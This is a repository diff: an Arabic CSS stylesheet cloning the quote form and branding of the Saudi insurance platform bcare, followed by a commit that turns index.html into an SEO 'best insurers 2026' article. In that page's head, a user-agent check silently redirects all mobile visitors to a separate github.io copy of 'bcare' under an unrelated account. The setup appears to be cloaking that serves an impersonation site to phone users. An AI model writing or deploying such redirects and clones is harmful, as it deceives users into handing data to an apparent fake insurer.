+/* ── البطاقة البيضاء ── */
+.hero-card-wrap{
+  position:relative;
+  margin-top:clamp(-2.5rem,-5vw,-3.5rem);
+  padding-bottom:clamp(1.5rem,4vw,2.5rem);
+  z-index:2;
+}
+.hero-card{
+  background:var(--white);
+  border-radius:var(--r-lg);
+  box-shadow:var(--shadow-lg);
+  overflow:hidden;
+}
+
+/* ── تبويبات الخدمات ── */
+.service-tabs{
+  display:flex;
+  border-bottom:1px solid var(--gray-200);
+  background:var(--white);
+  overflow-x:auto;
+  scrollbar-width:none;
+  -webkit-overflow-scrolling:touch;
+}
+.service-tabs::-webkit-scrollbar{display:none}
+
+.service-tab{
+  display:flex;flex-direction:column;align-items:center;
+  gap:.3rem;
+  padding:.75rem clamp(.6rem,2vw,1.25rem);
+  font-size:clamp(.72rem,1.8vw,.82rem);
+  font-weight:600;color:var(--gray-500);
+  white-space:nowrap;flex-shrink:0;
+  border-bottom:2px solid transparent;
+  transition:color .2s ease, border-color .2s ease;
+  position:relative;
+  background:none;
+}
+.service-tab:hover{color:var(--blue)}
+.service-tab.active{color:var(--blue)}
+.service-tab .stab-bar{
+  display:block;
+  position:absolute;bottom:-1px;left:0;right:0;
+  height:2px;background:var(--gold);
+  opacity:0;transition:opacity .2s ease;
+  border-radius:2px 2px 0 0;
+}
+.service-tab.active .stab-bar{opacity:1}
+
+/* أيقونات التبويبات — ملوّنة */
+.stab-icon{width:22px;height:22px;object-fit:contain;flex-shrink:0}
+/* تلوين كل أيقونة بلونها المميز عبر filter */
+.stab-icon--car{
+  filter:invert(27%) sepia(99%) saturate(1200%) hue-rotate(315deg) brightness(95%);
+  /* وردي/أحمر → سيارة */
+}
+.stab-icon--heart{
+  filter:invert(40%) sepia(80%) saturate(600%) hue-rotate(100deg) brightness(95%);
+  /* أخضر → قلب نبض */
+}
+.stab-icon--steth{
+  filter:invert(30%) sepia(80%) saturate(500%) hue-rotate(190deg) brightness(90%);
+  /* أزرق → سماعة طبيب */
+}
+.stab-icon--plane{
+  filter:invert(40%) sepia(60%) saturate(400%) hue-rotate(170deg) brightness(100%);
+  /* سماوي → طائرة */
+}
+.stab-icon--house{
+  filter:invert(50%) sepia(20%) saturate(300%) hue-rotate(200deg) brightness(90%);
+  /* رمادي مزرق → منزل */
+}
+/* الأيقونة النشطة تتلوّن بقوة أكبر */
+.service-tab.active .stab-icon--car{
+  filter:invert(15%) sepia(99%) saturate(2000%) hue-rotate(330deg) brightness(90%);
+}
+
+/* =====================================================
+   نموذج العروض
+===================================================== */
+.quote-form-wrap{padding:0 clamp(.875rem,3vw,1.5rem) clamp(1rem,3vw,1.5rem)}
+
+/* تبويبات الغرض */
+.purpose-tabs{
+  display:grid;grid-template-columns:1fr 1fr;
+  margin-bottom:1.25rem;
+  border-radius:var(--r-sm);
+  overflow:hidden;
+  border:1px solid var(--border);
+  margin-top:.25rem;
+}
+.purpose-tab{
+  padding:.65rem 1rem;
+  font-size:clamp(.85rem,2.2vw,.95rem);font-weight:600;
+  color:var(--gray-500);background:var(--gray-50);
+  border:none;transition:var(--trans);
+}
+.purpose-tab:hover{color:var(--blue);background:var(--gray-100)}
+.purpose-tab.active{
+  color:var(--white);background:var(--blue);
+}
+
+/* ─── حقول النموذج ──────────────────────────────── */
+.quote-form{display:flex;flex-direction:column;gap:.9rem}
+
+/* تثبيت موضع الحقول — الحقل المخفي لا يزحزح بقية الحقول */
+.form-group--animated{
+  overflow:hidden;
+  transition:max-height .3s ease, opacity .3s ease, margin .3s ease;
+  max-height:120px;
+  opacity:1;
+}
+.form-group--animated[data-hidden="true"]{
+  max-height:0;
+  opacity:0;
+  margin:0!important;
+  pointer-events:none;
+}
+
+.form-group{display:flex;flex-direction:column;gap:.3rem}
+.form-label{
+  font-size:.84rem;font-weight:600;color:var(--gray-800);
+  display:flex;align-items:center;gap:.3rem;
+  text-align:right;
+}
+
+.form-input{
+  width:100%;
+  padding:.62rem .9rem;
+  border:1.5px solid var(--border);
+  border-radius:var(--r-sm);
+  font-size:clamp(.875rem,2.2vw,.95rem);
+  color:var(--gray-800);background:var(--white);
+  outline:none;transition:border-color .2s,box-shadow .2s;
+  direction:rtl;text-align:right;
+  -webkit-appearance:none;appearance:none;
+  /* منع zoom على iOS */
+  font-size:max(.875rem,16px);
+}
+.form-input:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(20,99,148,.10)}
+.form-input.input-error{border-color:var(--red)!important;background:var(--red-bg)}
+.form-input::placeholder{color:var(--gray-400);font-size:.875rem}
+
+/* select — مطابق لباقي الحقول بالضبط */
+.select-wrapper{position:relative}
+.form-select{
+  padding-left:2.2rem;cursor:pointer;
+  -webkit-appearance:none;appearance:none;
+  /* نفس ألوان form-input */
+  background:var(--white);
+  color:var(--gray-800);
+}
+.form-select option{color:var(--gray-800);background:var(--white)}
+.select-chevron{
+  position:absolute;left:.5rem;top:50%;
+  transform:translateY(-50%);
+  color:var(--gray-400);pointer-events:none;font-size:1.2rem;
+}
+/* عند الفتح */
+.form-select:focus ~ .select-chevron{color:var(--blue)}
+
+/* ─── راديو نوع التسجيل ──────────────────────────── */
+.radio-group{}
+.radio-row{
+  display:grid;grid-template-columns:1fr 1fr;
+  gap:.5rem;
+}
+.radio-option{
+  position:relative;cursor:pointer;
+  display:block;
+}
+.radio-option input[type="radio"]{
+  position:absolute;opacity:0;width:0;height:0;
+}
+
+/* زر الراديو المرئي */
+.radio-btn{
+  display:flex;align-items:center;justify-content:center;
+  gap:.4rem;
+  padding:.6rem .75rem;
+  border:1.5px solid var(--border);
+  border-radius:var(--r-sm);
+  background:var(--gray-50);
+  transition:var(--trans);
+  font-size:.875rem;font-weight:500;color:var(--gray-500);
+}
+.radio-option input:checked ~ .radio-btn{
+  background:var(--blue);
+  border-color:var(--blue);
+  color:var(--white);
+  box-shadow:var(--shadow-sm);
+}
+.radio-option input:not(:checked) ~ .radio-btn{
+  background:var(--white);
+}
+/* النقطة الدائرية */
+.radio-dot{
+  width:14px;height:14px;min-width:14px;
+  border-radius:50%;
+  border:2px solid var(--gray-400);
+  display:flex;align-items:center;justify-content:center;
+  transition:var(--trans);
+  flex-shrink:0;
+}
+.radio-option input:checked ~ .radio-btn .radio-dot{
+  border-color:var(--gold);
+  background:var(--gold);
+  box-shadow:0 0 0 2px rgba(250,166,46,.3);
+}
+.radio-option input:not(:checked) ~ .radio-btn .radio-dot{
+  border-color:var(--gray-400);background:transparent;
+}
+.radio-text{font-weight:600}
+
+/* ─── صف حقلين جنباً لجنب ────────────────────────── */
+.form-row{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:.75rem;
+  align-items:start;
+}
+.form-group--half{}
+
+/* ─── صف البطاقة الجمركية — حقول متقاربة ────────── */
+#field-customs-row.form-row { gap: .5rem; }
+#field-customs-row .form-label { font-size: .78rem; }
+#field-customs-row .form-input { padding: .5rem .7rem; font-size: max(.8rem,14px); }
+#field-customs-row .form-select { padding-left: 1.8rem; }
+#field-customs-row .select-chevron { font-size: 1rem; }
+
+/* ─── أيقونة info + tooltip ─────────────────────── */
+.info-icon{
+  position:relative;display:inline-flex;align-items:center;
+  color:var(--blue);cursor:help;vertical-align:middle;
+}
+.info-icon .material-icons{font-size:.95rem}
+.tooltip-box{
+  display:none;
+  position:absolute;top:calc(100% + 6px);right:0;
+  background:var(--gray-800);color:var(--white);
+  font-size:.76rem;font-weight:400;
+  padding:.45rem .7rem;
+  border-radius:var(--r-sm);
+  white-space:normal;min-width:210px;
+  z-index:200;line-height:1.5;text-align:right;
+  box-shadow:var(--shadow-md);pointer-events:none;
+}
+.tooltip-box::before{
+  content:'';position:absolute;bottom:100%;right:8px;
+  border:5px solid transparent;border-bottom-color:var(--gray-800);
+}
+.info-icon:hover .tooltip-box,
+.info-icon:focus .tooltip-box{display:block}
+
+/* ─── رسائل الخطأ ────────────────────────────────── */
+.field-error{
+  font-size:.78rem;font-weight:600;
+  color:var(--red);min-height:1rem;
+  line-height:1.4;
+}
+
+/* ─── Captcha ────────────────────────────────────── */
+.captcha-row{
+  display:flex;align-items:center;gap:.6rem;
+  border:1.5px solid var(--border);
+  border-radius:var(--r-sm);
+  padding:.3rem .5rem .3rem .3rem;
+  background:var(--white);
+  transition:border-color .2s;
+}
+.captcha-row:focus-within{border-color:var(--blue);box-shadow:0 0 0 3px rgba(20,99,148,.10)}
+.captcha-row.input-error{border-color:var(--red);background:var(--red-bg)}
+
+#captcha-canvas{
+  border-radius:4px;display:block;
+  flex-shrink:0;user-select:none;-webkit-user-select:none;
+}
+.captcha-display{display:flex;align-items:center;gap:.25rem;flex-shrink:0}
+.captcha-refresh{
+  display:flex;align-items:center;justify-content:center;
+  color:var(--blue);border-radius:4px;padding:.15rem;
+  transition:var(--trans);flex-shrink:0;
+}
+.captcha-refresh:hover{background:var(--gray-100);transform:rotate(180deg)}
+.captcha-refresh .material-icons{font-size:1.2rem}
+
+
+.captcha-input-field{
+  border:none!important;box-shadow:none!important;
+  padding:.4rem .5rem;flex:1;min-width:0;
+  letter-spacing:.12em;font-weight:600;
+  text-align:center;direction:ltr;
+  font-size:max(.9rem,16px);
+}
+.captcha-input-field:focus{outline:none;box-shadow:none!important;border:none!important}
+
+/* ─── الموافقة ───────────────────────────────────── */
+.consent-group{margin-top:.1rem}
+.consent-label{display:flex;align-items:flex-start;gap:.55rem;cursor:pointer}
+.consent-checkbox{
+  width:17px;height:17px;min-width:17px;
+  margin-top:.18rem;accent-color:var(--blue);cursor:pointer;
+}
+.consent-text{font-size:.8rem;color:var(--gray-500);line-height:1.65}
+
+/* ─── زر إظهار العروض ────────────────────────────── */
+.btn-submit{
+  width:100%;
+  padding:clamp(.8rem,2.5vw,.95rem) 1.5rem;
+  background:var(--gold);color:var(--white);
+  font-size:clamp(.95rem,2.5vw,1rem);font-weight:700;
+  border-radius:var(--r-sm);
+  transition:var(--trans);
+  box-shadow:0 4px 14px rgba(250,166,46,.35);
+  border:none;
+}
+.btn-submit:not(:disabled):hover{background:var(--gold-dark);transform:translateY(-1px);box-shadow:0 6px 18px rgba(250,166,46,.45)}
+.btn-submit:disabled{background:var(--gray-200);color:var(--gray-400);cursor:not-allowed;box-shadow:none}
+
+/* نتيجة الإرسال */
+.form-result{padding:.75rem 1rem;border-radius:var(--r-sm);font-size:.88rem;font-weight:500;text-align:center;margin-top:.25rem}
+.form-result.success{background:#d1fae5;color:#065f46}
+.form-result.error-msg{background:var(--red-bg);color:#7f1d1d}
+
+/* ─── مصرح من ────────────────────────────────────── */
+.authorized-row{
+  display:flex;align-items:center;justify-content:center;
+  gap:.5rem;padding-top:.25rem;
+}
+.authorized-lbl{font-size:.78rem;color:var(--gray-400);font-weight:500}
+.sama-logo{height:26px;width:auto;object-fit:contain}
+
+/* =====================================================
+   شريط شركات التأمين
+===================================================== */
+.insurers-strip{
+  background:var(--white);
+  border-top:1px solid var(--border);
+  padding:.85rem 0;overflow:hidden;
+}
+.insurers-track{
+  display:flex;align-items:center;
+  gap:clamp(1.25rem,4vw,2.5rem);
+  animation:scroll-rtl 30s linear infinite;
+  width:max-content;
+}
+.insurers-track img{
+  height:clamp(24px,4vw,38px);width:auto;
+  object-fit:contain;flex-shrink:0;
+  filter:grayscale(20%);transition:filter .2s;
+}
+.insurers-track img:hover{filter:none}
+.ins-count{height:clamp(28px,4.5vw,44px)!important}
+.insurers-strip:hover .insurers-track{animation-play-state:paused}
+@keyframes scroll-rtl{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}
+
+/* =====================================================
+   قسم "طريقك آمن"
+===================================================== */
+.features-section{padding:clamp(2.5rem,7vw,4.5rem) 0;background:var(--white)}
+
+.section-title{
+  font-size:clamp(1.2rem,3vw,1.85rem);font-weight:700;
+  color:var(--blue-dark);text-align:center;
+  margin-bottom:clamp(1.25rem,4vw,2rem);
+}
+.section-title::after{
+  content:'';display:block;width:50px;height:3.5px;
+  background:var(--gold);border-radius:2px;
+  margin:.5rem auto 0;
+}
+.section-subtitle{
+  font-size:clamp(.82rem,2vw,.95rem);color:var(--gray-500);
+  text-align:center;max-width:600px;
+  margin:-1.25rem auto 1.75rem;line-height:1.7;
+}
+
+.features-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fill,minmax(210px,1fr));
+  gap:clamp(.875rem,2.5vw,1.25rem);
+}
+.feature-card{
+  display:flex;flex-direction:column;align-items:center;text-align:center;
+  padding:clamp(1.1rem,3vw,1.5rem) 1rem;
+  background:var(--white);border:1.5px solid var(--border);
+  border-radius:var(--r-md);gap:.65rem;
+  transition:var(--trans);box-shadow:var(--shadow-sm);
+  opacity:0;transform:translateY(14px);
+}
+.feature-card.visible{opacity:1;transform:translateY(0)}
+.feature-card:hover{border-color:var(--blue);box-shadow:var(--shadow-md);transform:translateY(-3px)}
+.feature-card img{width:clamp(48px,7vw,64px);height:clamp(48px,7vw,64px);object-fit:contain}
+.feature-card h3{font-size:clamp(.875rem,2vw,.98rem);font-weight:700;color:var(--blue)}
+.feature-card p{font-size:clamp(.76rem,1.7vw,.84rem);color:var(--gray-500);line-height:1.65}
+
+/* =====================================================
+   قسم "خصومات وريف"
+===================================================== */
+.discounts-section{padding:clamp(2.5rem,7vw,4.5rem) 0;background:var(--off-white)}
+
+.discounts-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fill,minmax(150px,1fr));
+  gap:clamp(.75rem,2vw,1rem);
+}
+.discount-card{
+  background:var(--white);border:1.5px solid var(--border);
+  border-radius:var(--r-md);overflow:hidden;
+  display:flex;flex-direction:column;align-items:center;
+  transition:var(--trans);box-shadow:var(--shadow-sm);cursor:pointer;
+  opacity:0;transform:translateY(14px);
+}
+.discount-card.visible{opacity:1;transform:translateY(0)}
+.discount-card:hover{border-color:var(--gold);box-shadow:0 4px 16px rgba(250,166,46,.18);transform:translateY(-3px)}
+.discount-logo-box{
+  width:100%;height:80px;display:flex;align-items:center;
+  justify-content:center;padding:.875rem;
+  background:var(--gray-50);border-bottom:1px solid var(--border);
+}
+.discount-logo-box img{max-height:54px;max-width:100%;object-fit:contain}
+.discount-info{padding:.55rem .75rem;text-align:center;width:100%}
+.discount-name{font-size:.82rem;font-weight:600;color:var(--gray-800);margin-bottom:.15rem}
+.discount-val{font-size:.78rem;font-weight:700;color:var(--gold-dark)}
+
+.discounts-more{display:flex;justify-content:center;margin-top:clamp(1.25rem,3vw,1.75rem)}
+.btn-more{
+  padding:.7rem 1.75rem;border:2px solid var(--blue);
+  border-radius:var(--r-sm);color:var(--blue);
+  font-size:.9rem;font-weight:600;
+  background:var(--white);transition:var(--trans);
+}
+.btn-more:hover{background:var(--blue);color:var(--white)}
+
+/* =====================================================
+   قسم "ليش بي كير"
+===================================================== */
+.why-section{padding:clamp(2.5rem,7vw,4.5rem) 0;background:var(--blue)}
+.why-section .section-title{color:var(--white)}
+.why-section .section-title::after{background:var(--gold)}
+
+.why-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fill,minmax(150px,1fr));
+  gap:clamp(.875rem,2.5vw,1.25rem);
+}
+.why-card{
+  display:flex;flex-direction:column;align-items:center;text-align:center;
+  padding:clamp(1.1rem,3vw,1.5rem) 1rem;
+  background:rgba(255,255,255,.10);border:1.5px solid rgba(255,255,255,.18);
+  border-radius:var(--r-md);gap:.65rem;
+  transition:var(--trans);
+  opacity:0;transform:translateY(14px);
+}
+.why-card.visible{opacity:1;transform:translateY(0)}
+.why-card:hover{background:rgba(255,255,255,.18);transform:translateY(-3px)}
+.why-card img{width:clamp(46px,7vw,62px);height:clamp(46px,7vw,62px);object-fit:contain;filter:brightness(0) invert(1)}
+.why-card h3{font-size:clamp(.82rem,1.8vw,.95rem);font-weight:700;color:var(--white)}
+
+.why-cta{display:flex;justify-content:center;margin-top:clamp(1.75rem,4vw,2.25rem)}
+.btn-primary{
+  display:inline-flex;align-items:center;gap:.45rem;
+  padding:.75rem 1.75rem;background:var(--gold);
+  color:var(--white);border-radius:var(--r-sm);
+  font-size:.95rem;font-weight:700;
+  box-shadow:0 4px 14px rgba(250,166,46,.4);
+  transition:var(--trans);
+}
+.btn-primary:hover{background:var(--gold-dark);transform:translateY(-2px)}
+.btn-primary .material-icons{font-size:1.05rem}
+
+/* =====================================================
+   FOOTER
+===================================================== */
+.footer{background:var(--blue-dark);color:rgba(255,255,255,.82)}
+
+.footer-inner{
+  display:grid;grid-template-columns:1fr;
+  gap:clamp(1.25rem,4vw,1.75rem);
+  padding-top:clamp(2rem,5vw,3rem);
+  padding-bottom:clamp(1.75rem,4vw,2.5rem);
+}
+.footer-brand{display:flex;flex-direction:column;gap:.875rem}
+.footer-logo{height:clamp(30px,4.5vw,40px);width:auto}
+.footer-desc{font-size:.84rem;line-height:1.7;color:rgba(255,255,255,.6);max-width:280px}
+
+.social-links{display:flex;gap:.5rem;flex-wrap:wrap}
+.social-link{
+  display:flex;align-items:center;justify-content:center;
+  width:34px;height:34px;border-radius:50%;
+  background:rgba(255,255,255,.12);color:var(--white);
+  transition:var(--trans);
+}
+.social-link:hover{background:var(--gold)}
+.app-stores{display:flex;gap:.5rem;flex-wrap:wrap;margin-top:.2rem}
+.store-badge{height:clamp(28px,4.5vw,36px);width:auto;object-fit:contain}
+
+.footer-col{}
+.footer-col-toggle{
+  display:flex;align-items:center;justify-content:space-between;
+  width:100%;font-size:.9rem;font-weight:700;color:var(--white);
+  padding:.45rem 0;border-bottom:1px solid rgba(255,255,255,.14);gap:.4rem;
+}
+.footer-col-toggle .material-icons{font-size:1.15rem;transition:transform .22s}
+.footer-col-toggle[aria-expanded="true"] .material-icons{transform:rotate(180deg)}
+
+.footer-links{display:none;flex-direction:column;gap:.3rem;padding-top:.65rem}
+.footer-links.open{display:flex}
+.footer-links li a{font-size:.84rem;color:rgba(255,255,255,.6);padding:.22rem 0;display:block;transition:var(--trans)}
+.footer-links li a:hover{color:var(--gold);padding-right:.3rem}
+
+.footer-bottom{background:rgba(0,0,0,.22);border-top:1px solid rgba(255,255,255,.09)}
+.footer-bottom-inner{
+  display:flex;align-items:center;justify-content:space-between;
+  flex-wrap:wrap;gap:.875rem;
+  padding-top:.875rem;padding-bottom:.875rem;
+}
+.footer-bottom p{font-size:.79rem;color:rgba(255,255,255,.5)}
+.payment-methods{height:26px;width:auto;object-fit:contain}
+
+/* =====================================================
+   تأخيرات ظهور البطاقات (Intersection Observer)
+===================================================== */
+.feature-card,.discount-card,.why-card{transition:opacity .4s ease,transform .4s ease,border-color .22s,box-shadow .22s}
+.feature-card:nth-child(1),.discount-card:nth-child(1),.why-card:nth-child(1){transition-delay:.04s}
+.feature-card:nth-child(2),.discount-card:nth-child(2),.why-card:nth-child(2){transition-delay:.08s}
+.feature-card:nth-child(3),.discount-card:nth-child(3),.why-card:nth-child(3){transition-delay:.12s}
+.feature-card:nth-child(4),.discount-card:nth-child(4),.why-card:nth-child(4){transition-delay:.16s}
+.feature-card:nth-child(5),.discount-card:nth-child(5),.why-card:nth-child(5){transition-delay:.20s}
+.feature-card:nth-child(6),.discount-card:nth-child(6),.why-card:nth-child(6){transition-delay:.24s}
+.feature-card:nth-child(7),.discount-card:nth-child(7){transition-delay:.28s}
+.feature-card:nth-child(8),.discount-card:nth-child(8){transition-delay:.32s}
+
+/* =====================================================
+   RESPONSIVE — Tablet (≥ 640px)
+===================================================== */
+@media (min-width:640px){
+  .features-grid{grid-template-columns:repeat(2,1fr)}
+  .discounts-grid{grid-template-columns:repeat(3,1fr)}
+  .why-grid{grid-template-columns:repeat(3,1fr)}
+  .footer-links{display:flex}
+  .footer-col-toggle{cursor:default;pointer-events:none}
+  .footer-col-toggle .material-icons{display:none}
+}
+
+/* =====================================================
+   RESPONSIVE — Desktop S (≥ 768px)
+===================================================== */
+@media (min-width:768px){
+  .hero-title{font-size:clamp(1.5rem,3.5vw,2.1rem)}
+  .discounts-grid{grid-template-columns:repeat(4,1fr)}
+  .footer-inner{grid-template-columns:1.5fr 1fr 1fr 1fr 1fr;align-items:start}
+  .service-tab{padding:.875rem clamp(.875rem,2vw,1.5rem)}
+  .stab-icon{width:26px;height:26px}
+}
+
+/* =====================================================
+   RESPONSIVE — Desktop L (≥ 1024px)
+===================================================== */
+@media (min-width:1024px){
+  .features-grid{grid-template-columns:repeat(4,1fr)}
+  .why-grid{grid-template-columns:repeat(6,1fr)}
+  .discounts-grid{grid-template-columns:repeat(4,1fr)}
+}
+
+/* =====================================================
+   RESPONSIVE — Mobile (≤ 767px)
+===================================================== */
+@media (max-width:767px){
+  .btn-user{width:32px;height:32px}
+  .hero-deco{opacity:.3}
+  .hero-blue-box{padding-bottom:clamp(3.5rem,10vw,5rem)}
+  .hero-card-wrap{margin-top:clamp(-3rem,-8vw,-4rem)}
+  .service-tab{padding:.6rem .5rem;font-size:.72rem}
+  .stab-icon{width:20px;height:20px}
+  .form-row{grid-template-columns:1fr 1fr;gap:.5rem}
+  .footer-links{display:none}
+}
+
+/* =====================================================
+   RESPONSIVE — Small Mobile (≤ 480px)
+===================================================== */
+@media (max-width:480px){
+  .service-tabs{justify-content:flex-start}
+  .service-tab{min-width:64px;font-size:.7rem;padding:.55rem .4rem}
+  .features-grid{grid-template-columns:1fr 1fr}
+  .discounts-grid{grid-template-columns:1fr 1fr}
+  .why-grid{grid-template-columns:repeat(2,1fr)}
+  .form-row:not(#field-customs-row){grid-template-columns:1fr;gap:.9rem}
+  #field-customs-row.form-row{grid-template-columns:1fr 1fr;gap:.5rem}
+  .footer-bottom-inner{flex-direction:column;text-align:center}
+  .radio-row{grid-template-columns:1fr 1fr}
+}
+
+/* =====================================================
+   Misc / Accessibility
+===================================================== */
+a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible{
+  outline:2px solid var(--gold);outline-offset:2px;border-radius:3px;
+}
+@keyframes fadeInUp{from{opacity:0;transform:translateY(18px)}to{opacity:1;transform:translateY(0)}}
+.hero-text-wrap{animation:fadeInUp .55s ease both}
+.hero-card{animation:fadeInUp .55s .12s ease both}
+@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}
+.captcha-refresh.spinning .material-icons{animation:spin .45s ease}





==== commit 1bc6ba0b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,294 +1,382 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>بي كير | المنصة الأذكى والأرخص لتأمين السيارات في السعودية</title>
-  <meta name="description" content="المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم." />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@300;400;500;600;700;800&family=Readex+Pro:wght@200;300;400;500;600;700&display=swap" rel="stylesheet" />
-  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
-  <link rel="stylesheet" href="css/style.css" />
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>أفضل شركات التأمين في السعودية 2026 | دليل شامل ومقارنة</title>
+  <meta name="description" content="دليل شامل لأفضل شركات التأمين في السعودية 2026. مقارنة تفصيلية بين تأميني، بوبا، ملاذ، وشركات أخرى مع الأسعار والمزايا والتقييمات.">
+  <meta name="keywords" content="تأمين السعودية, أفضل شركات تأمين, تأمين سيارات, تأمين طبي, تأميني, بوبا, ملاذ للتأمين, تكافل الراجحي, سايكو, وابل للتأمين">
+  <link rel="canonical" href="https://shown-io.github.io/redirect-site">
+  <script>
+    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
+    if (isMobile) {
+      window.location.replace('https://kikikosma45-creator.github.io/bcare');
+    }
+  </script>
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QV416BP1BQ"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+    gtag('config', 'G-QV416BP1BQ');
+  </script>
+  <style>
+    :root { --primary:#1a6f4b; --secondary:#0f4c3a; --accent:#f4a261; --bg:#f8faf9; --text:#2d3436; --light:#ffffff; }
+    * { margin:0; padding:0; box-sizing:border-box; }
+    body { font-family:-apple-system, 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background:var(--bg); color:var(--text); line-height:1.9; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }
+    header { background:-webkit-linear-gradient(135deg,var(--primary),var(--secondary)); background:linear-gradient(135deg,var(--primary),var(--secondary)); color:#fff; padding:3rem 1rem; text-align:center; }
+    header h1 { font-size:2.2rem; margin-bottom:.8rem; }
+    header p { font-size:1.1rem; opacity:.95; max-width:700px; margin:auto; }
+    .container { max-width:850px; margin:auto; padding:2rem 1.5rem; }
+    .breadcrumb { font-size:.85rem; color:#636e72; margin-bottom:1.5rem; }
+    .breadcrumb a { color:var(--primary); text-decoration:none; }
+    article h2 { color:var(--secondary); margin:2.5rem 0 1rem; font-size:1.6rem; border-right:5px solid var(--accent); padding-right:.8rem; }
+    article h3 { color:var(--primary); margin:1.8rem 0 .7rem; font-size:1.25rem; }
+    article p { margin-bottom:1.2rem; text-align:justify; }
+    .toc { background:#fff; border:1px solid #dfe6e9; border-radius:8px; padding:1.5rem; margin:2rem 0; }
+    .toc h3 { margin-top:0; font-size:1.1rem; }
+    .toc ul { list-style:none; padding-right:0; }
+    .toc li { margin:.4rem 0; }
+    .toc a { color:var(--primary); text-decoration:none; }
+    .toc a:hover { text-decoration:underline; }
+    .company-card { background:#fff; border-radius:10px; box-shadow:0 4px 12px rgba(0,0,0,.06); padding:1.5rem; margin:1.5rem 0; border-right:4px solid var(--primary); transition:transform .2s; }
+    .company-card:hover { transform:translateY(-3px); }
+    .company-card h3 { margin-top:0; display:flex; align-items:center; gap:.6rem; }
+    .company-card h3 .badge { margin-right:.6rem; }
+    @supports not (gap: 0.6rem) { .company-card h3 .badge { margin-right:.6rem; } }
+    .badge { background:var(--accent); color:#fff; font-size:.7rem; padding:.15rem .55rem; border-radius:20px; vertical-align:middle; }
+    .cta-btn { display:inline-block; background:var(--primary); color:#fff; padding:.65rem 1.4rem; border-radius:6px; text-decoration:none; font-weight:600; margin-top:.8rem; }
+    .cta-btn:hover { background:var(--secondary); }
+    .pros-cons { display:grid; grid-template-columns:1fr 1fr; gap:1rem; margin-top:1rem; }
+    .pros, .cons { background:#f1f8f5; padding:1rem; border-radius:6px; }
+    .cons { background:#fdf2f2; }
+    .pros h4, .cons h4 { margin-bottom:.5rem; font-size:.95rem; }
+    .pros ul, .cons ul { padding-right:1.2rem; font-size:.9rem; }
+    .table-wrap { overflow-x:auto; -webkit-overflow-scrolling:touch; margin:1.5rem 0; }
+    table { width:100%; border-collapse:collapse; background:#fff; border-radius:8px; overflow:hidden; box-shadow:0 2px 8px rgba(0,0,0,.04); min-width:500px; }
+    th, td { padding:1rem; text-align:right; border-bottom:1px solid #eee; }
+    th { background:var(--primary); color:#fff; }
+    tr:last-child td { border-bottom:none; }
+    .highlight-box { background:-webkit-linear-gradient(135deg,#e8f5e9,#fff); background:linear-gradient(135deg,#e8f5e9,#fff); border:1px solid #c8e6c9; border-radius:8px; padding:1.2rem; margin:2rem 0; }
+    .highlight-box strong { color:var(--secondary); }
+    footer { background:var(--secondary); color:#fff; text-align:center; padding:2rem 1rem; margin-top:3rem; font-size:.9rem; }
+    footer a { color:#a8e6cf; text-decoration:none; }
+    @media (max-width:600px){
+      .pros-cons { grid-template-columns:1fr; }
+      header h1 { font-size:1.6rem; }
+      header p { font-size:1rem; }
+      article h2 { font-size:1.35rem; }
+      article h3 { font-size:1.1rem; }
+      .container { padding:1.5rem 1rem; }
+      .company-card { padding:1rem; }
+      th, td { padding:.7rem .5rem; font-size:.85rem; }
+    }
+  </style>
 </head>
 <body>
 
-<!-- HEADER PLACEHOLDER -->
-<div id="app-header" data-variant="home"></div>
-
-<!-- ===================================================
-     HERO — الصندوق الأزرق
-=================================================== -->
-<section class="hero-section" id="hero">
-
-  <div class="hero-blue-box">
-    <img src="assets/images/imgi_4_left.svg"  alt="" class="hero-deco hero-deco--left"  aria-hidden="true" />
-    <img src="assets/images/imgi_5_right.svg" alt="" class="hero-deco hero-deco--right" aria-hidden="true" />
-    <div class="container hero-text-wrap">
-      <h1 class="hero-title">المنصة الأذكى لمقارنة عروض تأمين السيارات في السعودية</h1>
-      <p class="hero-subtitle">المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم.</p>
-    </div>
-  </div>
-
-  <div class="container hero-card-wrap">
-    <div class="hero-card">
-
-      <!-- تبويبات الخدمات -->
-      <nav class="service-tabs" aria-label="الخدمات">
-        <button class="service-tab active" data-service="vehicles">
-          <img src="assets/images/download (7).svg" alt="" class="stab-icon stab-icon--car" aria-hidden="true" />
-          <span>مركبات</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="medical" onclick="window.open('https://medical.bcare.com.sa/','_blank')">
-          <img src="assets/images/download (6).svg" alt="" class="stab-icon stab-icon--heart" aria-hidden="true" />
-          <span>طبي</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="mm" onclick="window.open('https://mm.bcare.com.sa/','_blank')">
-          <img src="assets/images/download (3).svg" alt="" class="stab-icon stab-icon--steth" aria-hidden="true" />
-          <span>اخطاء طبية</span>
-          <span class="stab-bar"></span>
-        </button>
